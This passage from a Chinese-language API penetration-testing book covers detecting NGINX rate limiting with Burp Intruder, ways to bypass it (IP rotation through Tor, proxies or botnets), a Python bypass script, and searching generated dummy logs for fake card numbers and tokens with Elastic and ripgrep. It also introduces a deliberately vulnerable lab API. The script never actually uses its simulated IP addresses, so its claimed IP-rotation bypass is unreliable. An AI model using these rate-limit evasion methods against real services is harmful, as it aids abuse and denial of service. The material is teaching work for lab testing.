[error] 11023#11023: *10619 limiting requests, excess: 5.048 by zone "limitlab", client: 127.0.0.1, server: localhost, request: "GET /users HTTP/1.1", host: "localhost"
好吧,我们可以确认我们的速率限制机制正在发挥作用。让我们看看如何在启用这种机制时发现这一点。为此,我们使用 Burp Suite。在启动之前,请再次确认你没有在其代理服务端口(默认情况下为8080)上运行其他服务。启动 Burp 后,切换到Proxy标签页,然后切换到Proxy Settings子标签页,确认它已启用。接着,转到Intruder标签页,点击Intercept is on按钮将其关闭。我们不希望每发送一个请求时都点击Intercept。
现在,在这个内部浏览器的http://localhost/users页面,你将收到带有随机用户名和 ID 的预期 JSON 结构。你可以关闭这个浏览器了。接下来,回到 Burp 的主界面,进入Proxy标签页,点击HTTP history子标签页。你将在那里看到该请求:
图 7.15 – Burp 捕获发送到 Mockoon 的请求及其响应
右键点击这个请求并选择 发送到 Intruder。你会看到 Intruder 选项卡变成橙色。点击那里。首先显示的界面名为 Positions。我们不需要使用它,因为我们不需要更改请求内容。我们这次不进行模糊测试(fuzzing)。我们只需要 Burp 重复请求:
图 7.16 – Burp 的 Intruder 捕获的原始请求
你可以使用任何攻击类型,不过对于这个测试,使用狙击手攻击(Sniper)或撞锤攻击(Battering ram)都足够了。如果使用多个有效载荷,Pitchfork 或 Cluster Bomb 方法会更合适。
接下来,切换到 生成有效载荷 文本框中的 30。在下图中,你可以看到 Payloads 部分的参数已经发生变化。
图 7.17 – 配置 Intruder 发送 30 个相同的数据包
现在,导航到 10:
图 7.18 – 创建资源池并定义并发请求数量
最后,点击 开始攻击 按钮。这将打开攻击窗口(图 7.19)。这会使 Intruder 向 NGINX 发送重复的请求。你会看到它们在这个窗口中不断出现,直到第 30 个请求。一些请求可能比其他请求更早到达,顺序也可能会乱。这是预期的,因为 NGINX 对它们施加了限制。顺便提一下,接收数据包时的延迟是我们需要考虑的一个变量。这可能意味着存在速率限制控制。你可以在 图 7.19 中看到一个成功的请求。注意查看日期。
图 7.19 – 由 Intruder 捕获的成功请求
让我们将其与紧随其后的请求进行比较(图 7.20),这是一个失败的请求(503 响应代码)。你可以看到,失败的请求在成功请求之前四秒发送,这表明可能启用了速率限制机制:
图 7.20 – 在成功请求之前收到的失败请求
保护 API 的其他迹象包括响应代码如 429,表示“请求过多”或响应中包含 Retry-After 头部。现在我们已经识别出在向 API 端点发送请求时可能会受到限流保护,接下来我们需要学习如何绕过这些保护机制。正是这一点将是下一节的内容。
绕过速率限制
当 NGINX 充当严密守卫时,速率限制成为控制流量并防止恶意活动的关键安全措施。NGINX 有一套速率限制配置,用于限制 API 客户端在特定时间内能够发送的请求数量。为了有效绕过这些限制,我们首先需要熟悉所使用的具体速率限制机制。这包括解读服务器响应,寻找诸如 Retry-After 头部或特定错误码(例如,429 Too Many Requests)等线索,这些都能表明速率限制的存在及其细节,正如我们之前所讨论的那样。
绕过速率限制的第一步是揭示触发限制的原因。常见的罪魁祸首包括客户端的 IP 地址、用户会话或 API 密钥。通过有策略地改变这些因素,我们可以找出速率限制的应用方式。像 Burp Suite 这样的工具成为我们的盟友,允许我们操控请求头部并模拟来自不同 IP 或用户会话的请求。分析服务器响应如何随不同输入变化,可以提供有关底层速率限制逻辑的有价值线索。在我们的案例中,我们知道 NGINX 基于源 IP 地址实施了速率限制。
为了绕过这种限制,我们通常会应用源 IP 地址的轮换。通过不断改变用于发送请求的 IP 地址,我们可以避开与特定 IP 绑定的限制。像 VPN、公共代理服务器或像 Tor 这样的匿名网络都可以用于此目的。此外,还可以使用自动化脚本或专门的工具,通过不同的 IP 地址池动态路由请求,进一步增加检测的难度。这正是我们在这里要做的。
如果速率限制依赖于会话标识符或特定的用户代理字符串,修改这些元素可能会重置速率限制计数器。Burp Suite 使我们能够操控 cookies(可能存储会话数据)和请求中的User-Agent头部。为每个请求编写自定义头部,或者利用浏览器自动化工具随机化用户代理字符串,可以有效绕过与用户会话或设备类型相关的限制。
另一种成功规避速率限制的方法是将请求分配到多个服务器或设备上。如果 NGINX 按 IP 地址跟踪请求数量,利用多个具有唯一 IP 的服务器发送请求可以帮助分散负载,并减少触发速率限制的风险。虽然这个策略涉及复杂的协调,但它可能非常有效,尤其是在结合 IP 轮换技术时。在现实攻击中,僵尸网络通常用于此目的。只需向它们发送一个命令,然后攻击就会从多个不同的地理位置同时开始。如果你对僵尸网络不太了解,我在进一步阅读部分提供了参考,找时间看看。这是不可错过的。
仔细检查 NGINX 如何响应超过速率限制的请求,可以提供有关潜在规避策略的有价值的见解。例如,如果响应头表明 NGINX 使用固定窗口计数器进行速率限制,那么在窗口重置后策略性地发送请求可以最大化请求容量。可以使用自动化工具来监控速率限制的时机和模式,并根据需要调整请求时机,以利用这个窗口。
行动时刻到!考虑以下代码。通过切换源 IP 地址,我们向/users路由发送不同的延迟请求:
import time
import requests
url = "http://localhost/users"
requests_per_ip = 10
delay_per_ip = 1
num_users = 5
for user_id in range(num_users):
simulated_ip = f"10.0.0.{user_id+1}"
print(f"Simulating user with IP: {simulated_ip}")
# Loop to send requests for the current simulated user
for i in range(requests_per_ip):
response = requests.get(url)
if response.status_code == 200:
print(f"\tRequest {i+1} successful for user {user_id+1}.")
else:
print(f"\tRequest {i+1} failed for user {user_id+1}!")
print(f"Status code: {response.status_code}")
if response.status_code == 429 or response.status_code == 503:
print(f"\tRate limit reached for user {user_id+1}!")
print("\tWaiting for delay...")
time.sleep(60)
time.sleep(delay_per_ip)
print("All requests completed for simulated users.")
这段代码模拟了五个不同的用户。每个请求之间有 1 秒的延迟,当请求失败时,我们添加 60 秒(即 1 分钟)的延迟。我们可以调整这两个计时器,使它们保持在 NGINX 控制的边缘。你可以看到我们总共发出了 50 个请求(10 次乘以 5),这会触发 NGINX 的保护 9 次(记住,它允许最多 5 个请求的突发)。这里的关键是我们在每个请求之间设置的延迟。运行此代码后,所有请求都会收到成功的响应(为简洁起见,部分输出省略):
Request 8 successful for user 4.
Request 9 successful for user 4.
Request 10 successful for user 4.
Simulating user with IP: 10.0.0.5
Request 1 successful for user 5.
Request 2 successful for user 5.
Request 3 successful for user 5.
Request 4 successful for user 5.
Request 5 successful for user 5.
Request 6 successful for user 5.
Request 7 successful for user 5.
Request 8 successful for user 5.
Request 9 successful for user 5.
Request 10 successful for user 5.
All requests completed for simulated users.
NGINX 的错误日志没有新行,因为所有请求都已发送并接收。我们还可以通过检查 Mockoon 的日志来确认这一点。因此,我们可以得出结论,通过从不同的 IP 地址发起请求,并在请求之间设置小的延迟,可以绕过 NGINX 施加的速率限制。作为你环境中的未来练习,可以调整计时器和nginx.conf文件,看看不同值下的行为。别忘了重新启动服务以应用更改。
如果一个 API 提供多个端点可以实现相似的结果,交替使用这些端点可以帮助避免在单个端点上超过速率限制。这个策略取决于 API 的设计,但如果速率限制是按端点配置的,那么它可能非常有效。
有时候,简单地修改请求方式就足以避开速率限制。这可能包括将多个操作批量成一个请求,或者将通常会迅速连续发生的请求分散到更长的时间段内。提供能够在单次请求中获取或更新多个资源的 API,在这种情况下特别有用。
总结
在这一更具实践性的章节中,我们深入探讨了 DoS 和 DDoS 攻击,这些技术可以用来发现目标 API 端点的漏洞。接着,我们学习了如何检测速率限制控制是否已到位(这些控制能够过滤 DoS 攻击)。最后,我们通过编写 Python 代码,成功绕过了之前阻止我们的速率限制机制,这一过程通过在请求之间添加延时并更换源 IP 地址完成。
在下一章中,我们将开始新的内容,探索关于渗透测试 API 的高级话题。我们将从理解成功的入侵如何导致数据暴露和敏感信息泄露开始。
进一步阅读
-
针对 Google 服务的攻击:
cloud.google.com/blog/products/identity-security/identifying-and-protecting-against-the-largest-ddos-attacks -
AWS 遭遇巨型 DDoS 攻击:
aws-shield-tlr.s3.amazonaws.com/2020-Q1_AWS_Shield_TLR.pdf -
影响 GitHub 的 Memcached 漏洞与 DDoS 攻击:
github.blog/2018-03-01-ddos-incident-report/ -
使用 Mockoon 创建模拟 API:
mockoon.com/ -
ApacheBench,网站/API 性能测试工具:
httpd.apache.org/docs/current/programs/ab.html -
Scapy Python 库:
pypi.org/project/scapy/ -
hping3:linux.die.net/man/8/hping3 -
什么是 API 限流?:
www.tibco.com/glossary/what-is-api-throttling -
NGINX 作为反向代理:
docs.nginx.com/nginx/admin-guide/web-server/reverse-proxy/ -
Envoy,另一个开源代理服务:
www.envoyproxy.io/ -
僵尸网络及其对互联网 安全的威胁:
www.researchgate.net/publication/227859109_Study_of_Botnets_and_their_threats_to_Internet_Security -
更多关于 DoS 和 DDoS 攻击的信息:
subscription.packtpub.com/book/programming/9781838645649/8/ch08lvl1sec02/denial-of-service-dos-and-distributed-denial-of-service-ddos-attacks -
构建 RESTful Python Web 服务,提供了关于创建 API 的各种有用技巧,包括对请求实施限流:
www.packtpub.com/en-th/product/building-restful-python-web-services-9781786462251
第四部分:API 高级主题
你可以通过第三部分中涉及的主题来实现较好的攻击效果。它们是基础性的,但依然非常有效。然而,有些情况下你需要使用更复杂的技术。我们这里谈论的是高级攻击技巧,这些将在本部分中进行讲解。你将了解如何检测数据曝光和泄露。你还将学习什么是 API 业务逻辑,以及如何利用其错误实现来获得未授权的访问和执行未授权的操作。与第三部分类似,本部分也会给出一些建议,帮助你避免出现 API 中这一关键部分的问题。
本节包含以下章节:
-
第八章,数据曝光和敏感信息泄露
-
第九章,API 滥用与业务逻辑测试
第八章:数据曝光和敏感信息泄漏
本章开始了我们书的第四部分,内容关于高级 API 技术。我们将更好地理解未修补或配置不当的 API 端点可能面临的数据曝光和敏感信息泄漏问题。我们将探讨这些问题发生的细微差别,并学习如何作为 API 渗透测试员将其转化为对我们有利的局面。
无论是通过消化一些数据块,还是通过利用之前渗透测试的发现,我们将学习如何在其他垃圾或不太有价值的资产中检测到数据或敏感信息。这不仅可以节省你进行渗透测试时的时间,还能在计划进行协调攻击的最终目标时帮助你。某些测试人员的工作范围是将一些数据从端点中提取出去,而另一些则通过滥用网络等手段来进行数据下传。你将学习这些技术,并了解如何在配置或构建 API 时避免此类问题。
在本章中,我们将涵盖以下主要话题:
-
识别敏感数据曝光
-
测试信息泄漏
-
防止数据泄漏
技术要求
正如我们在之前的章节中所做的那样,我们将利用与之前章节中提到的相同的环境,比如 Ubuntu 发行版。其他一些新的相关工具将在相应的章节中提到。
在本章中,我们将特别专注于处理大量数据。因此,我们将依赖一些数据挖掘和整理工具,这些工具将在分析大规模日志或其他类型的大数据时为我们完成繁重的工作。
识别敏感数据曝光
识别 API 中的敏感数据曝光是确保它们安全的关键步骤。无论大小,数据泄露都可能对公司声誉造成严重且常常无法修复的损害。因此,全面了解你拥有的 API 端点可能存在的漏洞至关重要。第一步是定义什么构成敏感数据。这不仅仅是个人身份信息(PII)如姓名和地址。以下是不同类型敏感数据的分类,以及 API 如何暴露这些数据:
-
个人身份信息(PII):这对应于所有可以用来识别某人或个人的各种数据或信息。这包括政府身份证号码(例如美国或欧洲的社会保障号码,或巴西的 CPF),护照信息(例如护照号码,以及签发和到期日期),甚至健康数据。没有适当访问控制的 API 返回用户资料可能会泄露个人身份信息。
-
财务数据:信用卡详细信息、银行账户号码和财务交易历史都是高度敏感的。如果一个 API 端点需要处理任何类型的支付,即使只是将数据重定向到支付系统并从中接收数据,它也必须具备严格的安全控制。
-
身份验证(AuthN)凭据: 用户名、密码和访问令牌是保护 API 安全的基础。当此类数据泄露时,可能会危及 API 端点背后整个系统的访问权限。
-
专有信息: 商业机密、知识产权文件以及内部配置都可以视为敏感数据。如果与内部系统或数据库交互的 API 没有得到妥善保护,它们可能会泄露此类信息。
检测何时可以从输出中提取敏感数据并不总是那么直观。这可能需要我们在解析文件转储(如日志)时使用一些复杂的工具。现在我们将深入分析大量日志,结合几种工具和模式,发现哪些敏感数据或信息是可用的。根据手头的日志量,你可能需要将此任务委派给外部系统,以利用更强的计算能力来处理它。
由于在本次操作中不会使用真正的 API 端点和真正的敏感数据,我们需要一种方法来生成一些日志文件进行分析。有一个很好的开源项目是用 Golang 编写的,叫做 go 命令,可以直接作为二进制文件使用(包括使用 .tar.gz 包)或者作为 Docker 容器运行。
这些行不会包含我们正在寻找的任何类型的敏感数据。因此,让我们通过一些随机数据来增强其功能,方便后续查询。接下来的代码就是这么做的。循环创建日志条目,并将其存储在由 LOG_FILE 变量指向的文件中。请注意,只有当迭代器变量 (i) 能被 100 整除时,敏感数据才会被插入。当 i 不能被 100 整除时,flog 会生成一行完全随机的内容。因此,我们将有 1,000 行包含敏感数据,9,000 行不包含敏感数据。这将使输出文件变成一个包含大量数据但不太有趣的内容。echo 命令在一行内执行:
LOG_FILE=dummy.log
for i in $(seq 1 10000); do
if [ $((i % 100)) -eq 0 ]; then
# Every 100th line contains sensitive data
echo "192.168.1.$((RANDOM % 255)) - user_$RANDOM [$(date +'%d/%b/%Y:%H:%M:%S %z')] \"POST /api/submit HTTP/1.1\" 200 $((RANDOM % 5000 + 500)) \"-\" \"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36\" Auth_Token=\"$(openssl rand -hex 16)\" Credit_Card=\"1234-5678-9012-$RANDOM\"" >> $LOG_FILE
else
# Other lines contain generic log data
flog >> $LOG_FILE
fi
done
我们正在使用 BASH 的 $RANDOM 内部变量,它在读取时生成伪随机数。请注意,我们需要在系统上安装 openssl 来生成与虚假令牌对应的随机字符串。如果你不想包含 Auth_Token 部分,只需删除即可。上面的代码创建了一个约 1 GB 大小的文件。
那么,我们如何消化这些数据并只提取有趣的部分呢?有一些方法可以做到这一点。考虑到我们使用的是 Linux 系统,甚至 grep 命令也可以完成这个任务,并通过一些正则表达式来方便搜索。不过,这并不是性能最好的解决方案。我们需要其他方法。
Elasticsearch 及更多内容
在处理大量数据时,我们需要正确的工具。好吧,1 GB 现在不算大,但假设你将需要访问数 TB 的日志文件,如何在可行的时间内用grep搜索它们呢?我们将练习一种可能的解决方案:Elasticsearch、Logstash 和 Kibana(ELK)堆栈。它们是三个独立的产品,可以结合在一起提供一流的数据分析和可视化体验。而且,它们可以作为 Docker 容器运行。
然而,有一个缺点,就是对资源(计算、内存和存储)的巨大需求。我无法在实验室虚拟机(8 GB RAM)上运行它们。仅仅是 Elasticsearch 就需要比可用内存更多的资源。事实上,在我写这章时尝试的版本(8.13.2)中特别抱怨最大映射数检查,这个检查由 Linux 内核参数控制。即使将其增加到文档推荐的数值(详细信息请参阅进一步阅读部分),Elasticsearch 仍然无法工作。我还在另一台运行 macOS 的系统上进行了一些测试,但无论是容器版本还是独立版本,都存在不同的问题,使得配置变得困难。
我最终决定在 Elastic 的云平台上运行这个堆栈。他们将其作为软件即服务(SaaS)销售,并提供 14 天的试用期。你可以使用产品的所有功能并导入外部数据源。设置此平台的步骤如下:
-
你需要注册该平台或通过 AWS、Google 或 Microsoft 的云市场进行订阅。访问
cloud.elastic.co/并点击注册。你可能会收到一封带有链接的验证邮件,点击该链接并登录。 -
向导会提示你回答一些关于你自己的问题,例如你的全名、公司名称以及使用该平台的目的。
-
然后,向导会建议创建一个部署。通过点击编辑设置,你可以选择公共云提供商、区域、硬件配置和 Elastic 版本。应用程序会自动选择适合你所在位置的组合。为这个部署输入一个名称,然后点击创建部署。
-
创建部署只需要几分钟,然后你会被重定向到平台的登录页面。这里有一个小提示很重要:你不会像预期的那样收到部署凭据。因此,你需要遵循一个额外的步骤,我们稍后会解释:
图 8.1 – Elastic Cloud Platform 的登录页面
-
下一步是配置输入。你需要告诉它如何接收 Elasticsearch 和 Kibana 将要进一步分析的数据。为此,我们将使用 Filebeat,它既是一个外部工具,也是一种内建集成。你甚至可以直接将日志流式传输到平台。当你希望持续发送数据进行分析时,这非常有用。在我们的情况下,这只会发生一次。
-
根据你所使用的操作系统,有不同的安装说明。Ubuntu 默认没有该应用程序的可下载仓库。为了方便起见,我在 进一步阅读 部分提供了需要遵循的步骤链接。
-
你不会立即启动 Filebeat 服务。首先,你需要配置它,将数据发送到 Elastic 的云端。至少在 Ubuntu 系统上,
filebeat.yml配置文件位于/etc/filebeat。你只需关注两个部分:Filebeat 输入和 Elastic Cloud。请先备份该文件,并用你喜欢的编辑器打开它。找到 Filebeat 输入 部分。 -
你会看到类似这样的内容(为了简洁,省略了注释):
- type: filestream id: my-filestream-id enabled: false paths: - /var/log/*.log -
你需要执行以下操作:
-
将
filestream替换为log。这是为了告诉 Filebeat 这个不是一个持续变化的文件,而是一个静态文件。 -
将
my-filestream-id替换为更相关的名称,比如sensitive-data-log。 -
将
false替换为true,以有效启用输入。 -
将
/var/log/*.log替换为你之前生成的文件的完整路径(即使用flog工具生成的那个文件)。
-
-
找到 Elastic Cloud 部分。你会看到类似这样的内容:
# The cloud.id setting overwrites the `output.elasticsearch.hosts` and # `setup.kibana.host` options. # You can find the `cloud.id` in the Elastic Cloud web UI. #cloud.id: # The cloud.auth setting overwrites the `output.elasticsearch.username` and # `output.elasticsearch.password` settings. The format is `<user>:<pass>`. #cloud.auth: -
此时,你需要回到网页控制台并找到这两个参数。可以通过以下顺序查找 Cloud ID:
-
从 图 8.1 中的登陆页面,点击左侧的三个水平线打开侧边菜单并选择 管理此部署。
-
有一个剪贴板按钮,你可以点击它来方便地复制此数据。点击复制并将其保存在临时位置。
-
图 8.2 – 在 Elastic 控制台中查找 Cloud ID 的位置
-
Cloud Auth参数需要几个额外步骤:- 在此屏幕上,点击 操作 按钮并选择 重置密码。这将把你重定向到 安全性 设置页面,在那里你可以做一些调整:
图 8.3 – 重置部署的密码
-
点击 重置密码 按钮。网站会要求你确认。只需点击 重置。
-
你的新密码将被定义。你可以复制它(使用类似的剪贴板按钮)或下载包含凭证的 CSV 文件。参考 图 8.4。
图 8.4 – 新的 Elastic 密码已定义,并提供点击复制或下载 CSV 文件的选项
-
现在,返回到
filebeat.yml文件。 -
取消注释
cloud.id和cloud.auth这两行。接下来,在这两行中每个冒号后插入一个空格。 -
将你之前复制的数据粘贴到相应的行中。对于
cloud.auth这一行,注意预期格式是username:password。用户名部分通常是elastic。 -
保存并关闭文件。你可以使用一些命令来验证配置文件是否良好,以及 Filebeat 是否能与云部署进行连接:
$ sudo filebeat test config Config OK $ sudo filebeat test output elasticsearch: https://<a type of credential will show up here>.us-central1.gcp.cloud.es.io:443... parse url... OK connection... parse host... OK dns lookup... OK addresses: 35.193.143.25 dial up... OK TLS... security: server's certificate chain verification is enabled handshake... OK TLS version: TLSv1.3 dial up... OK talk to server... OK version: 8.13.2 -
注意,你可能需要以超级用户身份运行这些命令。这取决于你的操作系统默认设置。现在,你可以启动 Filebeat 服务或以交互模式运行它。我个人更喜欢第二种方式,因为你可以查看它的日志输出:
$ sudo filebeat -e {"log.level":"info","@timestamp":"2024-04-21T18:23:44.082+0200","log.origin":{"function":"github.com/elastic/beats/v7/libbeat/cmd/instance.(*Beat).configure","file.name":"instance/beat.go","file.line":811},"message":"Home path: [/usr/share/filebeat] Config path: [/etc/filebeat] Data path: [/var/lib/filebeat] Logs path: [/var/log/filebeat]","service.name":"filebeat","ecs.version":"1.6.0"} {"log.level":"info","@timestamp":"2024-04-21T18:23:44.083+0200","log.origin":{"function":"github.com/elastic/beats/v7/libbeat/cmd/instance.(*Beat).configure","file.name":"instance/beat.go","file.line":819},"message":"Beat ID: 6e7f7876-f768-449b-b6b2-b74cd1d65e93","service.name":"filebeat","ecs.version":"1.6.0"} The rest of the output was omitted for brevity.
此时,你可以返回控制台查看它正在接收的内容。假设一切正常,要查看dummy.log中的数据行,请再次点击侧边菜单中的三条横线,进入Observability | Logs。如果没有显示任何内容,只需点击刷新。默认情况下,这个视图会显示过去 15 分钟的活动。如果你在数据已发送时做了其他操作,可能什么也看不见。如果发生这种情况,只需将视图控制更改为显示更早的数据,如过去 1 年:
图 8.5 – 更改视图控制以显示日志数据
对视图控制的更改立即生效。以下截图显示了你在浏览由 Filebeat 发送的日志数据时将看到的视图类型。
图 8.6 – 可在 Elastic Cloud 平台上查询的日志行
注意,这些行是以 IP 地址开头的。我们可以将其用作索引。为了能够在这些数据上搜索模式,我们可以选择以下其中一种选项:
-
只需在此搜索栏中输入你要查找的数据。例如,如果你输入
Credit_card或Auth_Token,在你按下Enter后,所有包含这些模式的行将会显示出来。 -
创建一个数据视图。某些文献中会使用索引模式这一术语来指代这个功能,但它在一段时间前已经被更名为数据视图。
这是 Kibana 的一个功能。要创建数据视图,如果你在最上面的搜索栏中输入 Data View,会更容易。这样会出现一个建议,并附带相应的链接。点击它,你将被重定向到一个空白页面,页面上有创建数据视图按钮。点击它后,所有源将被显示。其中一些是由部署创建的,还会有一个 Filebeat 的源:
图 8.7 – 在 Kibana 中创建数据视图
在 filebeat-* 中。这将导致屏幕右侧更新并仅显示 @timestamp 下的 Filebeat 来源)。点击保存数据视图 到 Kibana。
当你这么做时,之前的空白页面将更新为最近创建的数据视图。现在,最后一步是发现模式。回到最上面的搜索栏,输入 Discover。你将被重定向到 KQL 的 message 关键字。我们可以构建这样的查询:
message: Credit_card OR Auth_Token
最终将显示过滤后的窗口:
图 8.8 – 使用 KQL 查找敏感数据模式
这远不是 ELK 堆栈的入门培训。我在进一步阅读部分添加了其他链接,你可以在平台上查看正则表达式,并且可以参加免费的培训课程。这个很好,但如果你不想使用浏览器,甚至不想利用一些云服务来进行敏感数据搜索怎么办?我们接下来会介绍这个。
ripgrep
如果你正在寻找一个比 ELK 更小巧的工具来搜索日志中的敏感数据,rg 是一个面向行的搜索工具,它结合了 The Silver Searcher(链接在进一步阅读部分)的可用性和 grep 的原始速度。rg 默认工作非常高效,忽略二进制文件,尊重你的 .gitignore 文件以跳过隐藏和忽略的文件,并且有效地使用内存。
与 ELK 堆栈相比,rg 至少有三个优势:
-
它非常快速,即使在大文件上也能表现良好。
-
它是一个独立的可执行文件,安装和使用都非常简单,不需要复杂的配置。
-
不需要运行服务或守护进程,与 ELK 相比,内存和 CPU 使用非常少。
在 Ubuntu 上安装它和安装任何通过 apt 或 apt-get 提供的应用程序一样简单。它也有适用于 macOS 和 Windows 的版本。让我们看看它在查找信用卡号时如何处理我们的 1 GB 虚拟文件:
$ time rg "\b\d{4}-\d{4}-\d{4}-\d{4}\b" dummy.log
594006:192.168.1.120 - user_12186 [19/Apr/2024:04:41:55 +0200] "POST /api/submit HTTP/1.1" 200 1633 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36" Auth_Token="e4e8be71c743f3273e22c43e1585282a" Credit_Card="1234-5678-9012-1975"
1188012:192.168.1.223 - user_22717 [19/Apr/2024:04:41:56 +0200] "POST /api/submit HTTP/1.1" 200 2929 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36" Auth_Token="7e204c483eb812251e2c219bbdda7c08" Credit_Card="1234-5678-9012-5180"
1485015:192.168.1.247 - user_28863 [19/Apr/2024:04:41:57 +0200] "POST /api/submit HTTP/1.1" 200 1585 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36" Auth_Token="a4de7124036ae0229ad43a75f972be69" Credit_Card="1234-5678-9012-6131"
...Output omitted for brevity...
real 0m2.276s
user 0m2.235s
sys 0m0.040s
大约 2.5 秒内,rg 就能在接近 1 GB 大小的文件中找到 26 行包含信用卡号的数据!这发生在它运行于拥有 4 个虚拟 CPU 和 8 GB 内存的 Ubuntu 虚拟机上。顺便提一下,Filebeat 仍在运行,我的浏览器实例也在和它争夺 CPU 和内存。接下来我们来看看它在 AuthN token 上的表现:
$ time rg "Auth_Token=[^ ]+" dummy.log
99001:192.168.1.209 - user_10741 [19/Apr/2024:04:41:53 +0200] "POST /api/submit HTTP/1.1" 200 2550 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36" Auth_Token="76358e1eaf10a2da25845535f6a2f8ca" Credit_Card="1234-5678-9012-685"
198002:192.168.1.31 - user_15060 [19/Apr/2024:04:41:53 +0200] "POST /api/submit HTTP/1.1" 200 4211 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36" Auth_Token="bfc4d56410a31f16e939559d1fd19011" Credit_Card="1234-5678-9012-30887"
297003:192.168.1.120 - user_1823 [19/Apr/2024:04:41:54 +0200] "POST /api/submit HTTP/1.1" 200 2612 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36" Auth_Token="56a3d397f23094f3517296ea35e8bf5e" Credit_Card="1234-5678-9012-10401"
...Output omitted for brevity...
real 0m0.216s
user 0m0.172s
sys 0m0.044s
那更疯狂了。由于正则表达式更简单,它可以在不到 0.5 秒的时间内找到 100 行匹配的模式!和常规的grep一样,rg是区分大小写的。可以使用相同的开关(-i)来关闭此功能。你还可以组合正则表达式,一次查找多个模式:
$ time rg -e "\b\d{4}-\d{4}-\d{4}-\d{4}\b" -e "Auth_Token=[^ ]+" dummy.log
99001:192.168.1.209 - user_10741 [19/Apr/2024:04:41:53 +0200] "POST /api/submit HTTP/1.1" 200 2550 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36" Auth_Token="76358e1eaf10a2da25845535f6a2f8ca" Credit_Card="1234-5678-9012-685"
198002:192.168.1.31 - user_15060 [19/Apr/2024:04:41:53 +0200] "POST /api/submit HTTP/1.1" 200 4211 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36" Auth_Token="bfc4d56410a31f16e939559d1fd19011" Credit_Card="1234-5678-9012-30887"
297003:192.168.1.120 - user_1823 [19/Apr/2024:04:41:54 +0200] "POST /api/submit HTTP/1.1" 200 2612 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36" Auth_Token="56a3d397f23094f3517296ea35e8bf5e" Credit_Card="1234-5678-9012-10401"
...Output omitted for brevity...
real 0m1.821s
user 0m1.788s
sys 0m0.033s
一切在不到 2 秒钟内完成。这是一次胜利!你可以选择将rg集成到自动化脚本中,并将其输出重定向到日志文件中。仔细查看它的手册页,了解更多关于这个神奇工具的信息。接下来,我们将学习如何进行测试,以检测信息泄露。
信息泄露测试
太酷了!所以,你获得了一个数据集,通过数据外泄、社会工程学或其他任何渗透测试技术获得的,现在你刚学会了如何使用几个相当不错的工具从这个数据集中提取数据。那么,如何测试一个 API 端点,以验证它是否容易泄露你正在寻找的数据呢?这就是我们将在这里看到的内容。需要强调的是,我们并不是在测试真实的公共 API 端点,因为显然我们没有权限这么做。请将这里的教学视为仅用于教育和专业目的。
我们将使用受控的实验室环境,运行一些 API 路由并稍作实验,以了解它们可能泄露哪些原本应该受到保护的数据。首先,你需要的数据当然是数据本身。你可以选择一个你可能已经拥有的包含虚拟数据的文件,或者运行以下脚本。这将生成 1,000 行随机数据,使用 $RANDOM BASH 变量。它将包含用户 ID、电子邮件地址、信用卡号和身份验证令牌:
# Generating dummy sensitive data
echo "id,name,email,credit_card,auth_token" > sensitive_data.csv
for i in {1..1000}; do
echo "$i,User_$i,user$i@example.com,\
$RANDOM-$RANDOM-$RANDOM-$RANDOM,\
$(openssl rand -hex 16)" >> sensitive_data.csv
done
创建的文件将是 CSV 格式,看起来如下:
id,name,email,credit_card,auth_token
1,User_1,user1@example.com, 10796-5693-25560-7313, 7fb3eb19f290e107a789c781a50e2ff3
2,User_2,user2@example.com, 16541-23368-7044-11673, 41715cd1bc94db51192e61d895a6fed6
3,User_3,user3@example.com, 433-32493-22646-29072, 03ac641fb0d669d18320b9806403ad4c
4,User_4,user4@example.com, 21120-26964-18866-19201, 9566b0809b3fe28b8e86b8f97961670a
5,User_5,user5@example.com, 24266-28815-8839-23803, f345c6d3ef4a83433178d7b5431c8e47
6,User_6,user6@example.com, 32051-14393-2369-23011, 006e2fe5208e98c694318f099ecdbb62
7,User_7,user7@example.com, 2141-3195-31552-27733, 864a9c035fd0f3fd07383406c620192e
8,User_8,user8@example.com, 215-813-6840-24823, 36f2da15355593dcca987f570f331673
9,User_9,user9@example.com, 4015-30295-20623-27347, fe59f7e5b7c6b02a7ff622848e7ff2dd
10,User_10,user10@example.com, 14783-2106-26501-22541, a8f56bf3720c74cb2d0859cfc071bbed
...Output omitted for brevity...
现在我们来实现包含五个路由的 API:
-
/users:一个未进行身份验证的端点,暴露敏感的用户信息。 -
/login:一个容易受到 SQL 注入攻击的端点。 -
/profile/<user_id>:一个访问控制不足的端点。 -
/get_sensitive_data:一个容易发生数据泄露的端点。 -
/cause_error:一个触发详细错误消息并包含堆栈跟踪的端点。
实现此应用程序的代码可以在github.com/PacktPublishing/Pentesting-APIs/blob/main/chapters/chapter08/api_sensitive_data.py找到。它是用 Python 编写的,因为这是本书中我们使用的主要语言之一,而且它相对简单易懂。使用了 pandas 框架来简化 CSV 文件的读取。
正如你已经知道的,这段代码默认监听 TCP/5000 端口。启动它,让我们尝试与这些端点互动。由于这个应用程序容易受到一些威胁的攻击,你不一定需要先进行身份验证就能与这些端点交互。
如果无法访问代码,你显然需要使用我们在本书第二部分中介绍的侦察技术。然而,由于你可以访问代码,即使只是粗略分析,你也会发现这个 API 的设计存在明显的弱点。自上而下地分析,我们可以看到:
-
有一个端点会在没有任何先前的 AuthN 和 AuthZ 的情况下返回全部数据。
-
